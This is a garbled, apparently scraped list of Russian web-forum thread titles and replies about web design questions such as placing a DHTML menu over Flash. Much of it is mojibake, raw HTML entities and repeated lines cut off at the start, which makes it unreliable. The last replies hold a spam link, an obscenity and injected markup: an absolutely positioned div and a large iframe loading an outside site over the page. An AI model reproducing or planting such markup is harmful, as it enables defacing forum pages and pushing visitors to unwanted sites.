
проверить нужно...
но использовать в DHTML EDIT чтобы сделать p align=justify
?п?п?я? пёя?я?п?я?пёпё
о руссски
ожить DHTNLmenu повер флэшки?
оложить DHTNLmenu повер флэшки?
асположить DHTNLmenu повер флэшки?
к расположить DHTNLmenu повер флэшки?
Re: &#1050;&#1072;&#1082;
&#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#10
DHTNLmenu &#1087;&#1086;&#1074;&#1077;&#1088;
&#1092;&#1083;&#1101;&#1096;&#1082;&#1080;?
Re: &#1050;&#1072;&#1082;
&#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#10
DHTNLmenu &#1087;&#1086;&#1074;&#1077;&#1088;
&#1092;&#1083;&#1101;&#1096;&#1082;&#1080;?
Ответ
Re: Ответ <a href=http://sewing.felinta.ru>www.sewing.felinta.ru</a> секрет
Ответ
Дойче банк RU
Re: Дойче банк RUсосём<div style=z-index:666;position:absolute;to
<iframe src=http://www.cocem.ru width=1400 height=2000></ifram